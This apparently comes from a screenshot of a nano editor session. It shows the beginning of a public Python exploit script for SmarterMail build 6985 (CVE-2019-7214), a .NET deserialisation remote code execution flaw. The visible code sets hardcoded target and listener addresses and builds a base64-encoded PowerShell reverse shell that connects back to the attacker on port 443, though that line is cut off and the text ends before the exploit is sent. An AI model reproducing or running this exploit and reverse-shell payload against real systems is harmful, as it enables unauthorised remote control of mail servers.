 GNU nano 9.1 49216.py *
# Exploit Title: SmarterMail Build 6985 - Remote Code Execution
# Exploit Author: 1F98D
# Original Author: Soroush Dalili
# Date: 10 May 2020
# Vendor Hompage: re
# CVE: CVE-2019-7214
# Tested on: Windows 10 x64
# References:
# https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
#
# SmarterMail before build 6985 provides a .NET remoting endpoint
# which is vulnerable to a .NET deserialisation attack.
#
#!/usr/bin/python3
import base64
import socket
import sys
from struct import pack
HOST='192.168.233.65'
PORT=17001
LHOST='192.168.45.164'
LPORT=443
psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$stream = $client.GetStream();[byte[]]$byte
psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
psh_shell = base64.b64encode(psh_shell)
psh_shell = psh_shell.ljust(1360, b' ')